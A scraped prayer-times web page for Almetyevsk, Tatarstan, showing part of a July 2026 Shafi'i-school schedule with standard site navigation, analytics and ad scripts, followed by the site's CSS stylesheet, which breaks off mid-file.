style='text-align: center;'>11:37</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>21:55</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>28.07.2026, вторник</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>01:11</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>15:54</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:33</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>19:41</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:37</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>21:54</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>29.07.2026, среда</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>01:12</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>15:54</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:35</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>19:39</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:37</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>21:54</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>30.07.2026, четверг</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>01:13</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>15:53</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:36</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>19:37</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:37</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>21:53</td></tr><tr style='background-color: #e6f5e7; height: 40px;'><td style='text-align: center;' colspan='4'><strong>31.07.2026, пятница</strong></td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Фаджр</strong></td><td style='text-align: center;'>01:13</td><td style='text-align: center;'><strong>Аср</strong></td><td style='text-align: center;'>15:52</td></tr><tr style='height: 40px; background-color: #f5f4f4;'><td style='text-align: center;'><strong>Восход</strong></td><td style='text-align: center;'>03:38</td><td style='text-align: center;'><strong>Магриб</strong></td><td style='text-align: center;'>19:35</td></tr><tr style='height: 40px;'><td style='text-align: center;'><strong>Зухр</strong></td><td style='text-align: center;'>11:37</td><td style='text-align: center;'><strong>Иша</strong></td><td style='text-align: center;'>21:52</td></tr></tbody></table>      
      
     </div></div></div> 
     
     



     
     
     </div> 
     
     
     
     
     

      

      <div id="vkonce">
       <p>Очень надеемся, что расписание было для Вас полезным. Сохраните пожалуйста его в "Закладки" и порекомендуйте братьями и сестрам.</p>
       <p>При обнаружении неточности в расписании, сообщите нам об ошибке по почте <a href="mailto:info@namaz.top">info@namaz.top</a></p>
       <hr>
       <p><b>ДжазакумуЛлаху Хайран</b></p>
       
       
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
<script src="//yastatic.net/share2/share.js"></script> 
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,telegram"></div> 
       
       </div>
      </div>
    
    
    
    
    
     <aside id="column-right" class="col-xs-12 col-sm-4 col-md-3">

 <div class="list-group2">
    <div id="proizv">Ближайшие города и районы</div>
  
  
     
   <b><a href="https://almetevsk.namaz.top" title="Время намаза - " class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> <span class="vyd">Альметьевск</span></a></b>

      
   <b><a href="https://kazan.namaz.top" title="Время намаза - " class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> <span class="vyd">Казань</span></a></b>

      
   <b><a href="https://naberejnyie-chelnyi.namaz.top" title="Время намаза - " class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> <span class="vyd">Набережные Челны</span></a></b>

      
   <b><a href="https://nijnekamsk.namaz.top" title="Время намаза - " class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> <span class="vyd">Нижнекамск</span></a></b>

   
 <a href="/regions?region=Республика Татарстан&rayon=Менделеевский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Менделеевский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Сабинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Сабинский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Заинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Заинский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Нижнекамский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Нижнекамский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Актанышский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Актанышский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Буинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Буинский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Азнакаевский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Азнакаевский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Спасский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Спасский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Агрызский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Агрызский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Ютазинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Ютазинский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Аксубаевский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Аксубаевский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Зеленодольский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Зеленодольский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Тетюшский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Тетюшский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Балтасинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Балтасинский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Тюлячинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Тюлячинский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Высокогорский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Высокогорский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Бавлинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Бавлинский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Сармановский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Сармановский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Алексеевский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Алексеевский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Мамадышский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Мамадышский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Муслюмовский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Муслюмовский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Бугульминский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Бугульминский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Октябрьский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Октябрьский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Камско-Устьинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Камско-Устьинский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Апастовский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Апастовский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Арский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Арский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Алькеевский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Алькеевский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Альметьевский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Альметьевский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Лаишевский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Лаишевский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Мензелинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Мензелинский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Верхнеуслонский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Верхнеуслонский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Новошешминский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Новошешминский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Кукморский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Кукморский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Елабужский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Елабужский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Пестречинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Пестречинский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Черемшанский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Черемшанский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Рыбно-Слободский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Рыбно-Слободский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Тукаевский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Тукаевский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Атнинский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Атнинский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Дрожжановский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Дрожжановский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Кайбицкий район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Кайбицкий район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Чистопольский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Чистопольский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Нурлатский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Нурлатский район</a>

  <a href="/regions?region=Республика Татарстан&rayon=Лениногорский район" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Лениногорский район</a>

 
   
</div>

<div class="list-group2">
    <div id="proizv">Навигация</div>
    <a href="/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Время намаза на сегодня</a>
    <a href="/vremya-namaza-na-zavtra/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Время намаза на завтра</a> 
    <a href="/vremya-namaza-na-nedelyu/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Время намаза на неделю</a> 
    <a href="/vremya-namaza-na-mesyac/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Время намаза на месяц</a> 
    <a href="/vremya-namaza-na-god/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Время намаза на  2026 год</a> 
    <a href="/skachat-vremya-namaza/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Скачать время намаза</a> 
    <a href="/kalendar-vremya-namaza/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Календарь "Время намаза"</a>
    <a href="/napravlenie-kibly/" class="list-group-item"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Направление Киблы</a>


   
</div>

</aside>
    
    
    
    
    </div>
</div></div>
<footer>
  <div class="container">
    <div class="row">
    <div class="col-xs-12 " style="
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 30px;
    flex-wrap: wrap;
">
    <span style="
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
    padding: 0 20px;
    color: #8b3ffd;
">Сбор на поддержку и развитие сайта: </span><iframe src="https://yoomoney.ru/quickpay/fundraise/button?billNumber=140T6IMR7T8.240716&amp;" width="330" height="40" frameborder="0" allowtransparency="true" scrolling="no" style="
    vertical-align: middle;
"></iframe>
    </div>
  <div class="col-xs-12 col-sm-6 col-md-3" id="minvfoot">
  <div id="zagfoot">Навигация</div>
       <ul class="list-unstyled">
        <li><a class="nizmenn" href="/">Время намаза на сегодня</a></li>
        <li><a class="nizmenn" href="/vremya-namaza-na-zavtra/">Время намаза на завтра</a></li>
        <li><a class="nizmenn" href="/vremya-namaza-na-nedelyu/">Время намаза на неделю</a></li>
        <li><a class="nizmenn" href="/vremya-namaza-na-mesyac/">Время намаза на месяц</a></li>
        <li><a class="nizmenn" href="/vremya-namaza-na-god/">Время намаза на 2026 год</a></li>
         <li><a class="nizmenn" href="/skachat-vremya-namaza/">Скачать время намаза</a></li>
         <li><a class="nizmenn" href="/kalendar-vremya-namaza/">Календарь "Время намаза"</a></li>
         <li><a class="nizmenn" href="/napravlenie-kibly/">Направление Киблы</a></li>
        </ul>
      </div>
      <div class="col-xs-12 col-sm-6 col-md-3" id="minvfoot">
      <div id="zagfoot">Время намаза на месяцам</div>
        <ul class="list-unstyled">
     <li><a href="/vremya-namaza-na-yanvar/" class="nizmenn">Январь 2026 г.</a></li>
     <li><a href="/vremya-namaza-na-fevral/" class="nizmenn">Февраль 2026 г.</a></li>
     <li><a href="/vremya-namaza-na-mart/" class="nizmenn">Март 2026 г.</a></li>
     <li><a href="/vremya-namaza-na-aprel/" class="nizmenn">Апрель 2026 г.</a></li>
     <li><a href="/vremya-namaza-na-may/" class="nizmenn">Май 2026 г.</a></li>
     <li><a href="/vremya-namaza-na-iyun/" class="nizmenn">Июнь 2026 г.</a></li>
     <li><a href="/vremya-namaza-na-iyul/" class="nizmenn">Июль 2026 г.</a></li>
     <li><a href="/vremya-namaza-na-avgust/" class="nizmenn">Август 2026 г.</a></li>
     <li><a href="/vremya-namaza-na-sentyabr/" class="nizmenn">Сентябрь 2026 г.</a></li>
     <li><a href="/vremya-namaza-na-oktyabr/" class="nizmenn">Октябрь 2026 г.</a></li>
     <li><a href="/vremya-namaza-na-noyabr/" class="nizmenn">Ноябрь 2026 г.</a></li>
     <li><a href="/vremya-namaza-na-dekabr/" class="nizmenn">Декабрь 2026 г.</a></li>
     <li><a href="/raspisanie-na-ramadan/" class="nizmenn">Рамадан 2026 г.</a></li>

        </ul>
      </div>
      <div class="col-xs-12 col-sm-6 col-md-3" id="minvfoot">
      <div id="zagfoot">Намазы</div>
       <ul class="list-unstyled">
        <li><a class="nizmenn" href="/vremya-fadjr-namaza-na-segodnya/">Утренний намаз</a></li>
        <li><a class="nizmenn" href="/vremya-zuhr-namaza-na-segodnya/">Полуденный намаз</a></li>
        <li><a class="nizmenn" href="/vremya-asr-namaza-na-segodnya/">Послеполуденный намаз</a></li>
        <li><a class="nizmenn" href="/vremya-magrib-namaza-na-segodnya/">Вечерний намаз</a></li>
        <li><a class="nizmenn" href="/vremya-isha-namaza-na-segodnya/">Ночной намаз</a></li>
   
        </ul>
      </div>
     
      
      <div class="col-xs-12 col-sm-6 col-md-3" id="minvfoot">
      
      <div id="dlyagor"><b>Текущий населенный пункт:</b> <p>Россия - Республика Татарстан - Альметьевск</p></div>
        
      
      
         
        <div id="dlyagor2"><i class="fa fa-map-marker" aria-hidden="true"></i> Изменить выбор: <a href="/regions"><span class="podcherk">Альметьевск</span></a></div>

    
    <div id="nambot"><a href="/vremya-namaza-v-telegram/">Намаз-бот в Telegram</a></div>
    
    
   
     <div id="oplopl">

     <p>Расскажите о нас друзьям!</p>
     <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
<script src="//yastatic.net/share2/share.js"></script> 
 

 
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,telegram"></div> 

        </div>
      </div>
    </div>
  </div>
</footer>
<div id=cop>
<div class="container">
<div id=coptext>
© 2018-2026 - almetevsk.namaz.top - сервис точного времени намаза по шафиитскому мазхабу. Все права защищены.
</div>
</div>
</div>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(73450591, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/73450591" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script>
        jQuery(document).ready(function(){
            //jQuery('#btn_submit').click(function(){
                // собираем данные с формы
                var user_phone = jQuery('#user_phone').val();
                var user_znachen = jQuery('#user_znachen').val();
                // отправляем данные
                jQuery.ajax({
                    url: "/reklama/reklama.php", // куда отправляем
                    type: "post", // метод передачи
                    dataType: "json", // тип передачи данных
                    data: { // что отправляем
                        "uri":   "/vremya-namaza-na-iyul/",
                        "user_phone":   user_phone,
                        "user_znachen":   user_znachen,
                        "vopros":   "1"
                    },
                    // после получения ответа сервера
                    success: function(data){
                        jQuery('#muslimreklama1').html(data.result); // выводим ответ сервера
                    }
                });
        });
        
</script>
<!-- Paste next code to the place where in-banner ad should appear -->
<!-- <div class="tgx-vbf" data-vbf-id="25449"></div> -->

<!-- Paste next line before closing BODY tag -->
<!-- <script defer src="https://cdn.adlook.me/js/vbf.js"></script> -->
<!-- Paste next code to the place where in-read ad should appear -->
<!-- <div class="tgx-rlf" data-rlf-id="25450" data-rlf-auto="1" data-rlf-dock="0"></div> -->

<!-- Paste next line before closing BODY tag -->
<!-- <script defer src="https://cdn.adlook.me/js/rlf.js"></script> -->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://almetevsk.namaz.top/catalog/view/theme/default/stylesheet/stylesheet.css?183
body_size: 17991
content:
@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-ExtraBold.eot');
    src: local('Gilroy ExtraBold'), local('Gilroy-ExtraBold'),
        url('Gilroy-ExtraBold.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-ExtraBold.woff') format('woff'),
        url('Gilroy-ExtraBold.ttf') format('truetype');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-Heavy.eot');
    src: local('Gilroy Heavy'), local('Gilroy-Heavy'),
        url('Gilroy-Heavy.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-Heavy.woff') format('woff'),
        url('Gilroy-Heavy.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-SemiBold.eot');
    src: local('Gilroy SemiBold'), local('Gilroy-SemiBold'),
        url('Gilroy-SemiBold.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-SemiBold.woff') format('woff'),
        url('Gilroy-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}


@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-Light.eot');
    src: local('Gilroy Light'), local('Gilroy-Light'),
        url('Gilroy-Light.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-Light.woff') format('woff'),
        url('Gilroy-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-Regular.eot');
    src: local('Gilroy Regular'), local('Gilroy-Regular'),
        url('Gilroy-Regular.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-Regular.woff') format('woff'),
        url('Gilroy-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-Medium.eot');
    src: local('Gilroy Medium'), local('Gilroy-Medium'),
        url('Gilroy-Medium.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-Medium.woff') format('woff'),
        url('Gilroy-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-UltraLight.eot');
    src: local('Gilroy UltraLight'), local('Gilroy-UltraLight'),
        url('Gilroy-UltraLight.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-UltraLight.woff') format('woff'),
        url('Gilroy-UltraLight.ttf') format('truetype');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-Bold.eot');
    src: local('Gilroy Bold'), local('Gilroy-Bold'),
        url('Gilroy-Bold.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-Bold.woff') format('woff'),
        url('Gilroy-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-Thin.eot');
    src: local('Gilroy Thin'), local('Gilroy-Thin'),
        url('Gilroy-Thin.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-Thin.woff') format('woff'),
        url('Gilroy-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Gilroy';
    src: url('Gilroy-Black.eot');
    src: local('Gilroy Black'), local('Gilroy-Black'),
        url('Gilroy-Black.eot?#iefix') format('embedded-opentype'),
        url('Gilroy-Black.woff') format('woff'),
        url('Gilroy-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}



body {
    font-weight: 400;
    line-height: 1.2;
    width: 100%;
    font-size: 17px;
    font-family: 'Gilroy';
    background-color: #ffffff;
}
h2, h3, h4, h5, h6 {
	color: #444;
}
#usltov {
    margin: 0px 10px;
    background: #fff;
    overflow: hidden;
    padding: 20px;
    min-height: 500px;
    margin-bottom: 20px;
    box-shadow: 11px 14px 75px 5px rgba(197, 195, 195, 0.4);
}
#predlbash0 {
    padding-top: 50px;
    padding-bottom: 50px;
    overflow: hidden;
}
#predlbash2 {
    padding-top: 15px;
    max-width: 200px;
    margin: 0 auto;
}
#predlbash01 {
    text-align: center;
}
#predlbash1 {
    min-height: 65px;
}
#textbash2 {
    padding-top: 50px;
}
#vtorbl {
    max-width: 1050px;
    margin: 130px auto 40px auto;
}
#bloknampr1 {
    min-height: 180px;
}
#dvablok {
    background: url(/image/namf2.jpg) center top no-repeat;
    padding-bottom: 60px;
}
#bloknampr2 {
    font-size: 24px;
    font-weight: 700;
    color: #656565;
    max-width: 260px;
    margin: 0 auto;
    line-height: 1;
}
#bloknampr {
    text-align: center;
}
#usltov77 {
    margin: 0px 10px;
    background: #22b269;
    overflow: hidden;
    padding: 20px;
    color: #fff;
    min-height: 500px;
    margin-bottom: 20px;
    box-shadow: 11px 14px 75px 5px rgba(218, 214, 214, 0.4);
}
#vidprosm200 {
    max-width: 390px;
    margin: 0 auto;
}
#dopogran {
    max-width: 600px;
}
i.fa.fa-home {
    margin-left: -20px;
}
.form-group {
    max-width: 250px;
    margin: 0 auto;
}
#stan4 {
    padding-bottom: 10px;
}
span.stan5 {
    
}
#stan0 {
    margin: 0px 10px;
    background: #fff;
    overflow: hidden;
    margin-bottom: 20px;
    min-height: 540px;
}
#nambot {
    padding: 15px 0 0 0;
    font-size: 18px;
}
#dlyagor {
    font-size: 20px;
    padding-bottom: 10px;
    color: #656565;
}
#dlyagor p {
    font-size: 18px;
}
#dlyagor2 {
    font-size: 18px;
    color: #656565;
}
#stan1 {
    color: #171616;
    
    text-align: left;
    padding: 20px;
    min-height: 83px;
    max-width: 300px;
}
.tab-content {

}
tr.odin.active {
    background: #014292;
    color: #fff;
}
tr.odind.active {
    background: #014292;
    color: #fff;
}
#namazmobversiya {
    display: none;
}
#stan2 {
    text-align: left;
    padding: 0px 20px 20px 20px;
}
#opisaniestr {
    padding-top: 10px;
    padding-bottom: 10px;
    text-align: justify;
}
a.list-group-item:focus, a.list-group-item:hover, button.list-group-item:focus, button.list-group-item:hover {
    background-color: #fff;
}
#stan10 {
    max-width: 1200px;
}
#usltov4 {
    max-width: 100px;
    margin: 0 auto;
    padding-bottom: 20px;
    padding-top: 10px;
    min-height: 110px;
}
#carousel0 {
    padding-top: 20px;
}
.vyd {
    
}
#trlv {
    margin: 0px 6px;
    background: #fff;
    padding: 20px;
    margin-top: 30px;
    min-height: 310px;
    margin-bottom: 20px;
    box-shadow: 11px 14px 75px 5px rgba(197, 195, 195, 0.4);
}
#trlv3 {
    font-size: 16px;
}
#trlv2 {
    color: #171616;
    
    text-align: left;
    padding: 15px 0px 15px 0px;
    min-height: 70px;
}
#trlv1 {
background: #bdbfc1;
    width: 40px;
    height: 40px;
    border-radius: 30px;
    padding: 10px;
    color: #fff;
    
    margin: -30px 0px 0px -30px;
}
.tab-content tr {
    background: #fff;
    padding: 14px 0;
    height: 50px;
    font-weight: 500;
    cursor: pointer;
    border-radius: 46px;
    z-index: 0;
    position: relative;
    box-shadow: 11px 14px 75px 5px rgb(239 236 236 / 10%);
}
.tab-content table {
    border-collapse: separate;
    border-spacing: 0 15px;
    background: #f6f6f6;
}

.white-popup-block td {
    height: 40px;
    text-align: center;
    font-size: 17px;
}

.white-popup-block td.hover {
background:#D5EAF2;
}
.white-popup-block td:hover {


}

tr.activeday {
    background: #22b269 !important;
    color: #fff;
}
#test-modal tr:hover { background: #e6f5e7; cursor:pointer; }
.number {
padding: 0px 6px;
color: #000;
line-height: 1.5;
float: left;
margin-right: 5px;
font-weight: 800;
border: 1px solid #E0E0E0;
}

table th {
    background: none repeat scroll 0 0 #f5f5f5;
    height: 40px;
    color: #000;
    text-align: center;

}
#leftbg {
    background: url(/image/leftbg.png) left bottom no-repeat;
    margin-top: 30px;
    min-height: 660px;
}
#telefbash {
    padding: 20px 10px 11px 10px;
    
    text-align: center;
    font-size: 19px;
    color: #000;
}
#vybplac {
    padding-bottom: 10px;
    padding-top: 10px;
    
}
i.fa.fa-angle-double-right {
    color: #12bd08;
}
#samireg {
    padding: 5px;

}
#samireg a {
    text-decoration: underline;
}
#samireg22 {
    padding: 5px;
    
}
#samireg22 a {
    text-decoration: underline;
}
#formarusfan {
    background: #eed60b;
    padding: 15px 35px;
    border-radius: 30px;
    color: #000;
    margin-top: 10px;
    font-weight: bold;
}
#vsevm {
    margin: 0px 10px;
    background: #fff;
    overflow: hidden;
    min-height: 300px;
    margin-bottom: 20px;
    box-shadow: 11px 14px 75px 5px rgba(197, 195, 195, 0.4);
}
#vsevm0 {
    color: #171616;
    
    padding: 20px 10px 25px 0px;
}
#vsevm11 {
    padding: 5px 20px 35px 0px;
}
#vsevm12 {
    max-height: 170px;
    overflow: hidden;
}
#mesyaca {
    margin-left: 20px;
    border: 0px solid #f9f7f7;
    background: #fff;
    overflow: hidden;
    margin-bottom: 20px;
    box-shadow: 11px 14px 75px 5px rgb(204 202 202 / 40%);
    max-width: 269px;
    min-height: 330px;
    border-radius: 10px;
}
#mesyaca2 {
    text-align: center;
    padding-top: 10px;
    padding-bottom: 10px;
    font-weight: 800;
}
#mesgog {
    font-weight: 800;
    text-align: center;
    padding-bottom: 20px;
    font-size: 20px;
    padding-top: 10px;
}
#mesyaca3 {
    text-align: center;
    background: #22b269;
    color: #fff;
    max-width: 170px;
    padding: 10px;
    font-weight: bold;
    margin: 5px auto 15px auto;
    border-radius: 50px;
    background: #22b269;
    padding: 12px 35px;
}
#glav h1 {
    color: #fff;
    text-transform: none;
    font-size: 54px;
    line-height: 0.9;
    font-weight: 800;
}
#mesyaca3:hover {
    background: #1f9a5c;
}
#vidprosm0 {
    background: url(/image/grap.png) center top no-repeat;
    text-align: center;
    width: 394px;
    padding: 75px 20px 0px 20px;
    min-height: 786px;
}
#vidprosm {
    text-align: center;
    padding-top: 20px;
    color: #ffffff;
}
#phonerf {
    display: none;
}

#phonerf2 {
    display: none;
}


#cocosn {
    text-align: center;
    padding-top: 60px;
}

#cocosn1 {
    padding-top: 20px;
}

#fotoobzor {
    float: right;
    width: 116px;
    min-height: 125px;
}

#textobzor {
    max-width: 245px;
    float: left;
    min-height: 125px;
        text-align: right;
}


#katrf {
background: #ffffff url(/fonrf.png) left top no-repeat;
    overflow: hidden;
    margin: 20px;
    padding: 20px;
    border-radius: 10px;
    min-height: 130px;
    box-shadow: 11px 14px 42px 25px rgba(218, 214, 214, 0.3);
}
#textbash3 {
    
    font-size: 30px;
    color: #22b269;
}
#textbash4 {
    max-width: 200px;
    padding-top: 10px;
}
#textbash {
    max-width: 830px;
    background: #ffffff;
    padding: 40px;
    box-shadow: 11px 14px 75px 5px rgb(204 202 202 / 40%);
    margin: 10px 20px 10px 0px;
    border-radius: 10px;
    font-size: 23px;
    color: #656565;
}
#myteotz {
    margin: 0px auto;
